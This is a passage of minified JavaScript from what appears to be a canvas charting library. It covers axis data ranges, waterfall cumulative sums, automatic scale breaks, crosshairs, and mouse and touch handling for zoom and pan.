if((e=k.dataPoints[m].y)&&e.length){f=Math.min.apply(null,e);l=Math.max.apply(null,e);r=!0;for(var y=0;y<e.length;y++)null===e.k&&(r=!1);r&&(p||(h=g),g=b)}b<c.min&&(c.min=b);b>c.max&&(c.max=b);f<d.min&&(d.min=f);l>d.max&&(d.max=l);0<m&&(a.axisX.logarithmic?(r=b/k.dataPoints[m-1].x,1>r&&(r=1/r),c.minDiff>r&&1!==r&&(c.minDiff=r)):(r=b-k.dataPoints[m-1].x,0>r&&(r*=-1),c.minDiff>r&&0!==r&&(c.minDiff=r)),e&&(null!==e[0]&&k.dataPoints[m-1].y&&null!==k.dataPoints[m-1].y[0])&&(a.axisY.logarithmic?(r=e[0]/
k.dataPoints[m-1].y[0],1>r&&(r=1/r),d.minDiff>r&&1!==r&&(d.minDiff=r)):(r=e[0]-k.dataPoints[m-1].y[0],0>r&&(r*=-1),d.minDiff>r&&0!==r&&(d.minDiff=r))));if(!(b<n)||p){if(!p&&(p=!0,0<m)){m-=2;g=h;continue}if(b>t&&!q)q=!0;else if(b>t&&q)continue;k.dataPoints[m].label&&(a.axisX.labels[b]=k.dataPoints[m].label);b<c.viewPortMin&&(c.viewPortMin=b);b>c.viewPortMax&&(c.viewPortMax=b);if(c.viewPortMin===b&&e)for(y=0;y<e.length;y++)if(null===e[y]&&g<b){c.viewPortMin=g;break}null===e?c.viewPortMin===b&&g<b&&
(c.viewPortMin=g):(f<d.viewPortMin&&(d.viewPortMin=f),l>d.viewPortMax&&(d.viewPortMax=l))}}k.axisX.valueType=k.xValueType=u?"dateTime":"number"}};n.prototype._processSpecificPlotUnit=function(a){if("waterfall"===a.type&&a.dataSeriesIndexes&&!(1>a.dataSeriesIndexes.length))for(var d=a.axisY.dataInfo,c=a.axisX.dataInfo,b,e,f=!1,l=0;l<a.dataSeriesIndexes.length;l++){var u=this.data[a.dataSeriesIndexes[l]],A=0,k=!1,m=!1,p=b=0;if("normal"===u.axisPlacement||"xySwapped"===u.axisPlacement)var q=a.axisX.sessionVariables.newViewportMinimum?
a.axisX.sessionVariables.newViewportMinimum:this.options.axisX&&this.options.axisX.viewportMinimum?this.options.axisX.viewportMinimum:this.options.axisX&&this.options.axisX.minimum?this.options.axisX.minimum:a.axisX.logarithmic?0:-Infinity,g=a.axisX.sessionVariables.newViewportMaximum?a.axisX.sessionVariables.newViewportMaximum:this.options.axisX&&this.options.axisX.viewportMaximum?this.options.axisX.viewportMaximum:this.options.axisX&&this.options.axisX.maximum?this.options.axisX.maximum:Infinity;
if(u.dataPoints[A].x&&u.dataPoints[A].x.getTime||"dateTime"===u.xValueType)f=!0;for(A=0;A<u.dataPoints.length;A++)"undefined"!==typeof u.dataPoints[A].isCumulativeSum&&!0===u.dataPoints[A].isCumulativeSum?(u.dataPointEOs[A].cumulativeSumYStartValue=0,u.dataPointEOs[A].cumulativeSum=0===A?0:u.dataPointEOs[A-1].cumulativeSum,u.dataPoints[A].y=0===A?0:u.dataPointEOs[A-1].cumulativeSum):"undefined"!==typeof u.dataPoints[A].isIntermediateSum&&!0===u.dataPoints[A].isIntermediateSum?(u.dataPointEOs[A].cumulativeSumYStartValue=
p,u.dataPointEOs[A].cumulativeSum=0===A?0:u.dataPointEOs[A-1].cumulativeSum,u.dataPoints[A].y=0===A?0:b,p=0===A?0:u.dataPointEOs[A-1].cumulativeSum,b=0):(e="number"!==typeof u.dataPoints[A].y?0:u.dataPoints[A].y,u.dataPointEOs[A].cumulativeSumYStartValue=0===A?0:u.dataPointEOs[A-1].cumulativeSum,u.dataPointEOs[A].cumulativeSum=0===A?e:u.dataPointEOs[A-1].cumulativeSum+e,b+=e);for(A=0;A<u.dataPoints.length;A++)if("undefined"===typeof u.dataPoints[A].x&&(u.dataPoints[A].x=A+(a.axisX.logarithmic?1:0)),
u.dataPoints[A].x.getTime?(f=!0,b=u.dataPoints[A].x.getTime()):b=u.dataPoints[A].x,e=u.dataPoints[A].y,b<c.min&&(c.min=b),b>c.max&&(c.max=b),u.dataPointEOs[A].cumulativeSum<d.min&&(d.min=u.dataPointEOs[A].cumulativeSum),u.dataPointEOs[A].cumulativeSum>d.max&&(d.max=u.dataPointEOs[A].cumulativeSum),0<A&&(a.axisX.logarithmic?(p=b/u.dataPoints[A-1].x,1>p&&(p=1/p),c.minDiff>p&&1!==p&&(c.minDiff=p)):(p=b-u.dataPoints[A-1].x,0>p&&(p*=-1),c.minDiff>p&&0!==p&&(c.minDiff=p)),null!==e&&null!==u.dataPoints[A-
1].y&&(a.axisY.logarithmic?(e=u.dataPointEOs[A].cumulativeSum/u.dataPointEOs[A-1].cumulativeSum,1>e&&(e=1/e),d.minDiff>e&&1!==e&&(d.minDiff=e)):(e=u.dataPointEOs[A].cumulativeSum-u.dataPointEOs[A-1].cumulativeSum,0>e&&(e*=-1),d.minDiff>e&&0!==e&&(d.minDiff=e)))),!(b<q)||k){if(!k&&(k=!0,0<A)){A-=2;continue}if(b>g&&!m)m=!0;else if(b>g&&m)continue;u.dataPoints[A].label&&(a.axisX.labels[b]=u.dataPoints[A].label);b<c.viewPortMin&&(c.viewPortMin=b);b>c.viewPortMax&&(c.viewPortMax=b);0<A&&(u.dataPointEOs[A-
1].cumulativeSum<d.viewPortMin&&(d.viewPortMin=u.dataPointEOs[A-1].cumulativeSum),u.dataPointEOs[A-1].cumulativeSum>d.viewPortMax&&(d.viewPortMax=u.dataPointEOs[A-1].cumulativeSum));u.dataPointEOs[A].cumulativeSum<d.viewPortMin&&(d.viewPortMin=u.dataPointEOs[A].cumulativeSum);u.dataPointEOs[A].cumulativeSum>d.viewPortMax&&(d.viewPortMax=u.dataPointEOs[A].cumulativeSum)}u.axisX.valueType=u.xValueType=f?"dateTime":"number"}};n.prototype.calculateAutoBreaks=function(){function a(a,b,c,e){if(e)return c=
Math.pow(Math.min(c*a/b,b/a),0.2),1>=c&&(c=Math.pow(1>a?1/a:Math.min(b/a,a),0.25)),{startValue:a*c,endValue:b/c};c=0.2*Math.min(c-b+a,b-a);0>=c&&(c=0.25*Math.min(b-a,Math.abs(a)));return{startValue:a+c,endValue:b-c}}function d(a){if(a.dataSeriesIndexes&&!(1>a.dataSeriesIndexes.length)){var b=a.axisX.scaleBreaks&&a.axisX.scaleBreaks.autoCalculate&&1<=a.axisX.scaleBreaks.maxNumberOfAutoBreaks,c=a.axisY.scaleBreaks&&a.axisY.scaleBreaks.autoCalculate&&1<=a.axisY.scaleBreaks.maxNumberOfAutoBreaks;if(b||
c)for(var d=a.axisY.dataInfo,f=a.axisX.dataInfo,g,k=f.min,l=f.max,m=d.min,p=d.max,f=f._dataRanges,d=d._dataRanges,q,u=0,A=0;A<a.dataSeriesIndexes.length;A++){var h=e.data[a.dataSeriesIndexes[A]];if(!(4>h.dataPoints.length))for(u=0;u<h.dataPoints.length;u++)if(b&&(q=(l+1-k)*Math.max(parseFloat(a.axisX.scaleBreaks.collapsibleThreshold)||10,10)/100,g=h.dataPoints[u].x.getTime?h.dataPoints[u].x.getTime():h.dataPoints[u].x,q=Math.floor((g-k)/q),g<f[q].min&&(f[q].min=g),g>f[q].max&&(f[q].max=g)),c){var n=
(p+1-m)*Math.max(parseFloat(a.axisY.scaleBreaks.collapsibleThreshold)||10,10)/100;if((g="waterfall"===a.type?h.dataPointEOs[u].cumulativeSum:h.dataPoints[u].y)&&g.length)for(var w=0;w<g.length;w++)q=Math.floor((g[w]-m)/n),g[w]<d[q].min&&(d[q].min=g[w]),g[w]>d[q].max&&(d[q].max=g[w]);else s(g)||(q=Math.floor((g-m)/n),g<d[q].min&&(d[q].min=g),g>d[q].max&&(d[q].max=g))}}}}function c(a){if(a.dataSeriesIndexes&&!(1>a.dataSeriesIndexes.length)&&a.axisX.scaleBreaks&&a.axisX.scaleBreaks.autoCalculate&&1<=
a.axisX.scaleBreaks.maxNumberOfAutoBreaks)for(var b=a.axisX.dataInfo,c=b.min,d=b.max,f=b._dataRanges,g,k=0,l=0;l<a.dataSeriesIndexes.length;l++){var m=e.data[a.dataSeriesIndexes[l]];if(!(4>m.dataPoints.length))for(k=0;k<m.dataPoints.length;k++)g=(d+1-c)*Math.max(parseFloat(a.axisX.scaleBreaks.collapsibleThreshold)||10,10)/100,b=m.dataPoints[k].x.getTime?m.dataPoints[k].x.getTime():m.dataPoints[k].x,g=Math.floor((b-c)/g),b<f[g].min&&(f[g].min=b),b>f[g].max&&(f[g].max=b)}}for(var b,e=this,f=!1,l=0;l<
this._axes.length;l++)if(this._axes[l].scaleBreaks&&this._axes[l].scaleBreaks.autoCalculate&&1<=this._axes[l].scaleBreaks.maxNumberOfAutoBreaks){f=!0;this._axes[l].dataInfo._dataRanges=[];for(var u=0;u<100/Math.max(parseFloat(this._axes[l].scaleBreaks.collapsibleThreshold)||10,10);u++)this._axes[l].dataInfo._dataRanges.push({min:Infinity,max:-Infinity})}if(f){for(l=0;l<this.plotInfo.plotTypes.length;l++)for(f=this.plotInfo.plotTypes[l],u=0;u<f.plotUnits.length;u++)b=f.plotUnits[u],"line"===b.type||
"stepLine"===b.type||"spline"===b.type||"column"===b.type||"area"===b.type||"stepArea"===b.type||"splineArea"===b.type||"bar"===b.type||"bubble"===b.type||"scatter"===b.type||"candlestick"===b.type||"ohlc"===b.type||"rangeColumn"===b.type||"rangeBar"===b.type||"rangeArea"===b.type||"rangeSplineArea"===b.type||"waterfall"===b.type||"error"===b.type||"boxAndWhisker"===b.type?d(b):0<=b.type.indexOf("stacked")&&c(b);for(l=0;l<this._axes.length;l++)if(this._axes[l].dataInfo._dataRanges){var A=this._axes[l].dataInfo.min;
b=(this._axes[l].dataInfo.max+1-A)*Math.max(parseFloat(this._axes[l].scaleBreaks.collapsibleThreshold)||10,10)/100;var k=this._axes[l].dataInfo._dataRanges,m,p,f=[];if(this._axes[l].dataInfo.dataPointYPositiveSums){var q=this._axes[l].dataInfo.dataPointYPositiveSums;m=k;for(u in q)if(q.hasOwnProperty(u)&&!isNaN(u)&&(p=q[u],!s(p))){var g=Math.floor((p-A)/b);p<m[g].min&&(m[g].min=p);p>m[g].max&&(m[g].max=p)}delete this._axes[l].dataInfo.dataPointYPositiveSums}if(this._axes[l].dataInfo.dataPointYNegativeSums){q=
this._axes[l].dataInfo.dataPointYNegativeSums;m=k;for(u in q)q.hasOwnProperty(u)&&!isNaN(u)&&(p=-1*q[u],s(p)||(g=Math.floor((p-A)/b),p<m[g].min&&(m[g].min=p),p>m[g].max&&(m[g].max=p)));delete this._axes[l].dataInfo.dataPointYNegativeSums}for(u=0;u<k.length-1;u++)if(m=k[u].max,isFinite(m))for(;u<k.length-1;)if(A=k[u+1].min,isFinite(A)){p=A-m;p>b&&f.push({diff:p,start:m,end:A});break}else u++;if(this._axes[l].scaleBreaks.customBreaks)for(u=0;u<this._axes[l].scaleBreaks.customBreaks.length;u++)for(b=
0;b<f.length;b++)if(this._axes[l].scaleBreaks.customBreaks[u].startValue<=f[b].start&&f[b].start<=this._axes[l].scaleBreaks.customBreaks[u].endValue||this._axes[l].scaleBreaks.customBreaks[u].startValue<=f[b].start&&f[b].start<=this._axes[l].scaleBreaks.customBreaks[u].endValue||f[b].start<=this._axes[l].scaleBreaks.customBreaks[u].startValue&&this._axes[l].scaleBreaks.customBreaks[u].startValue<=f[b].end||f[b].start<=this._axes[l].scaleBreaks.customBreaks[u].endValue&&this._axes[l].scaleBreaks.customBreaks[u].endValue<=
f[b].end)f.splice(b,1),b--;f.sort(function(a,b){return b.diff-a.diff});for(u=0;u<Math.min(f.length,this._axes[l].scaleBreaks.maxNumberOfAutoBreaks);u++)b=a(f[u].start,f[u].end,this._axes[l].logarithmic?this._axes[l].dataInfo.max/this._axes[l].dataInfo.min:this._axes[l].dataInfo.max-this._axes[l].dataInfo.min,this._axes[l].logarithmic),this._axes[l].scaleBreaks.autoBreaks.push(new U(this,"autoBreaks",b,u,++this._eventManager.lastObjectId,this._axes[l].scaleBreaks)),this._axes[l].scaleBreaks._appliedBreaks.push(this._axes[l].scaleBreaks.autoBreaks[this._axes[l].scaleBreaks.autoBreaks.length-
1]);this._axes[l].scaleBreaks._appliedBreaks.sort(function(a,b){return a.startValue-b.startValue})}}};n.prototype.renderCrosshairs=function(a){for(var d=0;d<this.axisX.length;d++)this.axisX[d]!=a&&(this.axisX[d].crosshair&&this.axisX[d].crosshair.enabled&&!this.axisX[d].crosshair._hidden)&&this.axisX[d].showCrosshair(this.axisX[d].crosshair._updatedValue);for(d=0;d<this.axisX2.length;d++)this.axisX2[d]!=a&&(this.axisX2[d].crosshair&&this.axisX2[d].crosshair.enabled&&!this.axisX2[d].crosshair._hidden)&&
this.axisX2[d].showCrosshair(this.axisX2[d].crosshair._updatedValue);for(d=0;d<this.axisY.length;d++)this.axisY[d]!=a&&(this.axisY[d].crosshair&&this.axisY[d].crosshair.enabled&&!this.axisY[d].crosshair._hidden)&&this.axisY[d].showCrosshair(this.axisY[d].crosshair._updatedValue);for(d=0;d<this.axisY2.length;d++)this.axisY2[d]!=a&&(this.axisY2[d].crosshair&&this.axisY2[d].crosshair.enabled&&!this.axisY2[d].crosshair._hidden)&&this.axisY2[d].showCrosshair(this.axisY2[d].crosshair._updatedValue)};n.prototype.getDataPointAtXY=
function(a,d,c){c=c||!1;for(var b=[],e=this._dataInRenderedOrder.length-1;0<=e;e--){var f=null;(f=this._dataInRenderedOrder[e].getDataPointAtXY(a,d,c))&&b.push(f)}a=null;d=!1;for(c=0;c<b.length;c++)if("line"===b[c].dataSeries.type||"stepLine"===b[c].dataSeries.type||"area"===b[c].dataSeries.type||"stepArea"===b[c].dataSeries.type)if(e=la("markerSize",b[c].dataPoint,b[c].dataSeries)||8,b[c].distance<=e/2){d=!0;break}for(c=0;c<b.length;c++)d&&"line"!==b[c].dataSeries.type&&"stepLine"!==b[c].dataSeries.type&&
"area"!==b[c].dataSeries.type&&"stepArea"!==b[c].dataSeries.type||(a?b[c].distance<=a.distance&&(a=b[c]):a=b[c]);return a};n.prototype.getObjectAtXY=function(a,d,c){var b=null;if(c=this.getDataPointAtXY(a,d,c||!1))b=c.dataSeries.dataPointIds[c.dataPointIndex];else if(w)b=Ya(a,d,this._eventManager.ghostCtx);else for(c=0;c<this.legend.items.length;c++){var e=this.legend.items[c];a>=e.x1&&(a<=e.x2&&d>=e.y1&&d<=e.y2)&&(b=e.id)}return b};n.prototype.getAutoFontSize=lb;n.prototype.resetOverlayedCanvas=
function(){this.overlaidCanvasCtx.clearRect(0,0,this.width,this.height)};n.prototype.clearCanvas=kb;n.prototype.attachEvent=function(a){this._events.push(a)};n.prototype._touchEventHandler=function(a){if(a.changedTouches&&this.interactivityEnabled){var d=[],c=a.changedTouches,b=c?c[0]:a,e=null;switch(a.type){case "touchstart":case "MSPointerDown":d=["mousemove","mousedown"];this._lastTouchData=Na(b);this._lastTouchData.time=new Date;break;case "touchmove":case "MSPointerMove":d=["mousemove"];break;
case "touchend":case "MSPointerUp":var f=this._lastTouchData&&this._lastTouchData.time?new Date-this._lastTouchData.time:0,d="touchstart"===this._lastTouchEventType||"MSPointerDown"===this._lastTouchEventType||300>f?["mouseup","click"]:["mouseup"];break;default:return}if(!(c&&1<c.length)){e=Na(b);e.time=new Date;try{var l=e.y-this._lastTouchData.y,f=e.time-this._lastTouchData.time;if(1<Math.abs(l)&&this._lastTouchData.scroll||5<Math.abs(l)&&250>f)this._lastTouchData.scroll=!0}catch(u){}this._lastTouchEventType=
a.type;if(this._lastTouchData.scroll&&this.zoomEnabled)this.isDrag&&this.resetOverlayedCanvas(),this.isDrag=!1;else for(c=0;c<d.length;c++)if(e=d[c],l=document.createEvent("MouseEvent"),l.initMouseEvent(e,!0,!0,window,1,b.screenX,b.screenY,b.clientX,b.clientY,!1,!1,!1,!1,0,null),b.target.dispatchEvent(l),!s(this._lastTouchData.scroll)&&!this._lastTouchData.scroll||!this._lastTouchData.scroll&&250<f||"click"===e)a.preventManipulation&&a.preventManipulation(),a.preventDefault&&a.cancelable&&a.preventDefault()}}};
n.prototype._dispatchRangeEvent=function(a,d){var c={chart:this};c.type=a;c.trigger=d;var b=[];this.axisX&&0<this.axisX.length&&b.push("axisX");this.axisX2&&0<this.axisX2.length&&b.push("axisX2");this.axisY&&0<this.axisY.length&&b.push("axisY");this.axisY2&&0<this.axisY2.length&&b.push("axisY2");for(var e=0;e<b.length;e++)if(s(c[b[e]])&&(c[b[e]]=[]),"axisY"===b[e])for(var f=0;f<this.axisY.length;f++)c[b[e]].push({viewportMinimum:this[b[e]][f].sessionVariables.newViewportMinimum,viewportMaximum:this[b[e]][f].sessionVariables.newViewportMaximum});
else if("axisY2"===b[e])for(f=0;f<this.axisY2.length;f++)c[b[e]].push({viewportMinimum:this[b[e]][f].sessionVariables.newViewportMinimum,viewportMaximum:this[b[e]][f].sessionVariables.newViewportMaximum});else if("axisX"===b[e])for(f=0;f<this.axisX.length;f++)c[b[e]].push({viewportMinimum:this[b[e]][f].sessionVariables.newViewportMinimum,viewportMaximum:this[b[e]][f].sessionVariables.newViewportMaximum});else if("axisX2"===b[e])for(f=0;f<this.axisX2.length;f++)c[b[e]].push({viewportMinimum:this[b[e]][f].sessionVariables.newViewportMinimum,
viewportMaximum:this[b[e]][f].sessionVariables.newViewportMaximum});this.dispatchEvent(a,c,this)};n.prototype._mouseEventHandler=function(a){"undefined"===typeof a.target&&a.srcElement&&(a.target=a.srcElement);var d=Na(a),c=a.type,b,e;a.which?e=3==a.which:a.button&&(e=2==a.button);n.capturedEventParam&&(b=n.capturedEventParam,"mouseup"===c&&(n.capturedEventParam=null,b.chart.overlaidCanvas.releaseCapture?b.chart.overlaidCanvas.releaseCapture():document.documentElement.removeEventListener("mouseup",
b.chart._mouseEventHandler,!1)),b.hasOwnProperty(c)&&("mouseup"!==c||b.chart.overlaidCanvas.releaseCapture?a.target!==b.chart.overlaidCanvas&&w||b[c].call(b.context,d.x,d.y):a.target!==b.chart.overlaidCanvas&&(b.chart.isDrag=!1)));if(this.interactivityEnabled)if(this._ignoreNextEvent)this._ignoreNextEvent=!1;else if(a.preventManipulation&&a.preventManipulation(),a.preventDefault&&a.preventDefault(),Ga&&window.console&&(window.console.log(c+" --\x3e x: "+d.x+"; y:"+d.y),e&&window.console.log(a.which),
"mouseup"===c&&window.console.log("mouseup")),!e){if(!n.capturedEventParam&&this._events){for(var f=0;f<this._events.length;f++)if(this._events[f].hasOwnProperty(c))if(b=this._events[f],e=b.bounds,d.x>=e.x1&&d.x<=e.x2&&d.y>=e.y1&&d.y<=e.y2){b[c].call(b.context,d.x,d.y);"mousedown"===c&&!0===b.capture?(n.capturedEventParam=b,this.overlaidCanvas.setCapture?this.overlaidCanvas.setCapture():document.documentElement.addEventListener("mouseup",this._mouseEventHandler,!1)):"mouseup"===c&&(b.chart.overlaidCanvas.releaseCapture?
b.chart.overlaidCanvas.releaseCapture():document.documentElement.removeEventListener("mouseup",this._mouseEventHandler,!1));break}else b=null;a.target.style.cursor=b&&b.cursor?b.cursor:this._defaultCursor}c=this.plotArea;if(d.x<c.x1||d.x>c.x2||d.y<c.y1||d.y>c.y2)if(this.toolTip&&this.toolTip.enabled){this.toolTip.hide();this.toolTip.dispatchEvent("hidden",{chart:this,toolTip:this.toolTip},this.toolTip);for(f=0;f<this.axisX.length;f++)this.axisX[f].crosshair&&this.axisX[f].crosshair.enabled&&this.axisX[f].crosshair.dispatchEvent("hidden",
{chart:this,axis:this.axisX[f].options},this.axisX[f].crosshair);for(f=0;f<this.axisX2.length;f++)this.axisX2[f].crosshair&&this.axisX2[f].crosshair.enabled&&this.axisX2[f].crosshair.dispatchEvent("hidden",{chart:this,axis:this.axisX2[f].options},this.axisX2[f].crosshair);for(f=0;f<this.axisY.length;f++)this.axisY[f].crosshair&&this.axisY[f].crosshair.enabled&&this.axisY[f].crosshair.dispatchEvent("hidden",{chart:this,axis:this.axisY[f].options},this.axisY[f].crosshair);for(f=0;f<this.axisY2.length;f++)this.axisY2[f].crosshair&&
this.axisY2[f].crosshair.enabled&&this.axisY2[f].crosshair.dispatchEvent("hidden",{chart:this,axis:this.axisY2[f].options},this.axisY2[f].crosshair)}else this.resetOverlayedCanvas();this.isDrag&&this.zoomEnabled||!this._eventManager||this._eventManager.mouseEventHandler(a)}};n.prototype._plotAreaMouseDown=function(a,d){this.isDrag=!0;this.dragStartPoint={x:a,y:d}};n.prototype._plotAreaMouseUp=function(a,d){if(("normal"===this.plotInfo.axisPlacement||"xySwapped"===this.plotInfo.axisPlacement)&&this.isDrag){var c=
d-this.dragStartPoint.y,b=a-this.dragStartPoint.x,e=0<=this.zoomType.indexOf("x"),f=0<=this.zoomType.indexOf("y"),l=!1;this.resetOverlayedCanvas();if("xySwapped"===this.plotInfo.axisPlacement)var u=f,f=e,e=u;if(this.panEnabled||this.zoomEnabled){if(this.panEnabled)for(e=f=0;e<this._axes.length;e++)c=this._axes[e],c.logarithmic?c.viewportMinimum<c.minimum?(f=c.minimum/c.viewportMinimum,c.sessionVariables.newViewportMinimum=c.viewportMinimum*f,c.sessionVariables.newViewportMaximum=c.viewportMaximum*
f,l=!0):c.viewportMaximum>c.maximum&&(f=c.viewportMaximum/c.maximum,c.sessionVariables.newViewportMinimum=c.viewportMinimum/f,c.sessionVariables.newViewportMaximum=c.viewportMaximum/f,l=!0):c.viewportMinimum<c.minimum?(f=c.minimum-c.viewportMinimum,c.sessionVariables.newViewportMinimum=c.viewportMinimum+f,c.sessionVariables.newViewportMaximum=c.viewportMaximum+f,l=!0):c.viewportMaximum>c.maximum&&(f=c.viewportMaximum-c.maximum,c.sessionVariables.newViewportMinimum=c.viewportMinimum-f,c.sessionVariables.newViewportMaximum=
c.viewportMaximum-f,l=!0);else if((!e||2<Math.abs(b))&&(!f||2<Math.abs(c))&&this.zoomEnabled){if(!this.dragStartPoint)return;c=e?this.dragStartPoint.x:this.plotArea.x1;b=f?this.dragStartPoint.y:this.plotArea.y1;e=e?a:this.plotArea.x2;f=f?d:this.plotArea.y2;2<Math.abs(c-e)&&2<Math.abs(b-f)&&this._zoomPanToSelectedRegion(c,b,e,f)&&(l=!0)}l&&(this._ignoreNextEvent=!0,this._dispatchRangeEvent("rangeChanging","zoom"),this.stockChart&&(this.stockChart.navigator&&this.stockChart.navigator.enabled)&&(this.stockChart._rangeEventParameter||
(this.stockChart._rangeEventParameter={stockChart:this.stockChart,source:"chart",index:this.stockChart.charts.indexOf(this),minimum:this.stockChart.sessionVariables._axisXMin,maximum:this.stockChart.sessionVariables._axisXMax}),this.stockChart._rangeEventParameter.type="rangeChanging",this.stockChart.dispatchEvent("rangeChanging",this.stockChart._rangeEventParameter,this.stockChart)),this.render(),this._dispatchRangeEvent("rangeChanged","zoom"),this.stockChart&&(this.stockChart.navigator&&this.stockChart.navigator.enabled)&&
(this.stockChart._rangeEventParameter.type="rangeChanged",this.stockChart.dispatchEvent("rangeChanged",this.stockChart._rangeEventParameter,this.stockChart)),l&&(this.zoomEnabled&&"none"===this._zoomButton.style.display)&&(Ka(this._zoomButton,this._resetButton),ua(this,this._zoomButton,"pan"),ua(this,this._resetButton,"reset")))}}this.isDrag=!1;if("none"!==this.plotInfo.axisPlacement){this.resetOverlayedCanvas();if(this.axisX&&0<this.axisX.length)for(l=0;l<this.axisX.length;l++)this.axisX[l].crosshair&&
this.axisX[l].crosshair.enabled&&this.axisX[l].renderCrosshair(a,d);if(this.axisX2&&0<this.axisX2.length)for(l=0;l<this.axisX2.length;l++)this.axisX2[l].crosshair&&this.axisX2[l].crosshair.enabled&&this.axisX2[l].renderCrosshair(a,d);if(this.axisY&&0<this.axisY.length)for(l=0;l<this.axisY.length;l++)this.axisY[l].crosshair&&this.axisY[l].crosshair.enabled&&this.axisY[l].renderCrosshair(a,d);if(this.axisY2&&0<this.axisY2.length)for(l=0;l<this.axisY2.length;l++)this.axisY2[l].crosshair&&this.axisY2[l].crosshair.enabled&&
this.axisY2[l].renderCrosshair(a,d)}};n.prototype._plotAreaMouseMove=function(a,d){if(this.isDrag&&"none"!==this.plotInfo.axisPlacement){var c=0,b=0,e=c=null,e=0<=this.zoomType.indexOf("x"),f=0<=this.zoomType.indexOf("y"),l=this;"xySwapped"===this.plotInfo.axisPlacement&&(c=f,f=e,e=c);c=this.dragStartPoint.x-a;b=this.dragStartPoint.y-d;2<Math.abs(c)&&8>Math.abs(c)&&(this.panEnabled||this.zoomEnabled)?(this.toolTip.hide(),this.toolTip.dispatchEvent("hidden",{chart:this,toolTip:this.toolTip},this.toolTip)):
this.panEnabled||this.zoomEnabled||this.toolTip.mouseMoveHandler(a,d);if((!e||2<Math.abs(c)||!f||2<Math.abs(b))&&(this.panEnabled||this.zoomEnabled))if(this.panEnabled)e={x1:e?this.plotArea.x1+c:this.plotArea.x1,y1:f?this.plotArea.y1+b:this.plotArea.y1,x2:e?this.plotArea.x2+c:this.plotArea.x2,y2:f?this.plotArea.y2+b:this.plotArea.y2},clearTimeout(l._panTimerId),l._panTimerId=setTimeout(function(b,c,e,f){return function(){l._zoomPanToSelectedRegion(b,c,e,f,!0)&&(l._dispatchRangeEvent("rangeChanging",
"pan"),l.stockChart&&(l.stockChart.navigator&&l.stockChart.navigator.enabled)&&(l.stockChart._rangeEventParameter.type="rangeChanging",l.stockChart.dispatchEvent("rangeChanging",l.stockChart._rangeEventParameter,l.stockChart)),l.render(),l._dispatchRangeEvent("rangeChanged","pan"),l.stockChart&&(l.stockChart.navigator&&l.stockChart.navigator.enabled)&&(l.stockChart._rangeEventParameter.type="rangeChanged",l.stockChart.dispatchEvent("rangeChanged",l.stockChart._rangeEventParameter,l.stockChart)),l.dragStartPoint.x=
a,l.dragStartPoint.y=d)}}(e.x1,e.y1,e.x2,e.y2),0);else if(this.zoomEnabled){this.resetOverlayedCanvas();c=this.overlaidCanvasCtx.globalAlpha;this.overlaidCanvasCtx.fillStyle="#A89896";var b=e?this.dragStartPoint.x:this.plotArea.x1,u=f?this.dragStartPoint.y:this.plotArea.y1,A=e?a-this.dragStartPoint.x:this.plotArea.x2-this.plotArea.x1,k=f?d-this.dragStartPoint.y:this.plotArea.y2-this.plotArea.y1;this.validateRegion(b,u,e?a:this.plotArea.x2-this.plotArea.x1,f?d:this.plotArea.y2-this.plotArea.y1,"xy"!==
this.zoomType).isValid&&(this.resetOverlayedCanvas(),this.overlaidCanvasCtx.fillStyle="#99B2B5");this.overlaidCanvasCtx.globalAlpha=0.7;this.overlaidCanvasCtx.fillRect(b,u,A,k);this.overlaidCanvasCtx.globalAlpha=c}}else if(this.toolTip.mouseMoveHandler(a,d),"none"!==this.plotInfo.axisPlacement){if(this.axisX&&0<this.axisX.length)for(e=0;e<this.axisX.length;e++)this.axisX[e].crosshair&&this.axisX[e].crosshair.enabled&&this.axisX[e].renderCrosshair(a,d);if(this.axisX2&&0<this.axisX2.length)for(e=0;e<
this.axisX2.length;e++)this.axisX2[e].crosshair&&this.axisX2[e].crosshair.enabled&&this.axisX2[e].renderCrosshair(a,d);if(this.axisY&&0<this.axisY.length)for(e=0;e<this.axisY.length;e++)this.axisY[e].crosshair&&this.axisY[e].crosshair.enabled&&this.axisY[e].renderCrosshair(a,d);if(this.axisY2&&0<this.axisY2.length)for(e=0;e<this.axisY2.length;e++)this.axisY2[e].crosshair&&this.axisY2[e].crosshair.enabled&&this.axisY2[e].renderCrosshair(a,d)}};n.prototype._zoomPanToSelectedRegion=function(a,d,c,b,
e){a=this.validateRegion(a,d,c,b,e);d=a.axesWithValidRange;c=a.axesRanges;if(a.isValid)for(b=0;b<d.length;b++)e=c[b],d[b].setViewPortRange(e.val1,e.val2),this.syncCharts&&"y"!=this.zoomType&&this.syncCharts(e.val1,e.val2),this.stockChart&&(this.stockChart._rangeEventParameter={stockChart:this.stockChart,source:"chart",index:this.stockChart.charts.indexOf(this),minimum:e.val1,maximum:e.val2});return a.isValid};n.prototype.validateRegion=function(a,d,c,b,e){e=e||!1;for(var f=0<=this.zoomType.indexOf("x"),
l=0<=this.zoomType.indexOf("y"),u=!1,A=[],k=[],m=[],p=0;p<this._axes.length;p++)("axisX"===this._axes[p].type&&f||"axisY"===this._axes[p].type&&l)&&k.push(this._axes[p]);for(l=0;l<k.length;l++){var p=k[l],f=!1,q=p.convertPixelToValue({x:a,y:d}),g=p.convertPixelToValue({x:c,y:b});if(q>g)var r=g,g=q,q=r;if(p.scaleBreaks)for(r=0;!f&&r<p.scaleBreaks._appliedBreaks.length;r++)f=p.scaleBreaks._appliedBreaks[r].startValue<=q&&p.scaleBreaks._appliedBreaks[r].endValue>=g;if(isFinite(p.dataInfo.minDiff))if(r=
p.getApparentDifference(q,g,null,!0),!(f||!(this.panEnabled&&p.scaleBreaks&&p.scaleBreaks._appliedBreaks.length)&&(p.logarithmic&&r<Math.pow(p.dataInfo.minDiff,3)||!p.logarithmic&&r<3*Math.abs(p.dataInfo.minDiff))||q<p.minimum||g>p.maximum))A.push(p),m.push({val1:q,val2:g}),u=!0;else if(!e){u=!1;break}}return{isValid:u,axesWithValidRange:A,axesRanges:m}};n.prototype.preparePlotArea=function(){var a=this.plotArea;!w&&(0<a.x1||0<a.y1)&&a.ctx.translate(a.x1,a.y1);if((this.axisX[0]||this.axisX2[0])&&
